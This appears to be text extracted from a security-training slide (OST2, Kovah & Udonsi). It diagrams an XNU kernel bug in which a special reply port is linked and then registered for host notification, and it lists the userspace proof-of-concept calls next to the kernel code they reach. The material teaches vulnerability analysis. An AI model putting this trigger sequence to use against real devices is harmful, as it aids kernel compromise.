 Userspace Kernelspace
PoC
msg
Task 1
Special Reply Port
ipc_port
IO_BITS_ACTIVE | IKOT_HOST_NOTIFY
kdata.kobject
...
Dest
ipc_port
io_bits
...
kdata
...
entry
host_notify_t
...
dst = mach_reply_port()
srp = thread_get_special_reply_port()
mach_msg_header_t msg = {0};
msg.msgh_remote_port = dest;
msg.msgh_local_port = srp;
mach_msg(&msg, MACH_SEND_SYNC_OVERRIDE | MACH_SEND_MSG, ...)
ipc_port_link_special_reply_port()
host_request_notification(mach_host_self(), 1, srp)
host_request_notification()
mach_msg_receive(rcv)
ipc_port_adjust_special_reply_port_locked()
#define ip_sync_inheritor_port kdata.sync_inheritor_port
switch (special_reply_port->ip_sync_link_state) {
case PORT_SYNC_LINK_PORT:
dest_port = special_reply_port->ip_sync_inheritor_port;
Xeno Kovah & Kc Udonsi, OST2, CC-BY-SA